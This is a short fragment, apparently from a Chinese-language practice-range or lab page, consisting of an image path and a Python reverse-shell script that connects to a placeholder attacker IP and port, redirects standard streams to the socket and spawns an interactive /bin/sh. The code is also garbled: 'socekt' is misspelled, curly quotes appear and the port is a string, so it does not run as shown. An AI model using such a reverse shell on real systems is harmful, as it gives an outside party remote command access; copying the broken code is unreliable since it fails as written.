 靶场代码
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])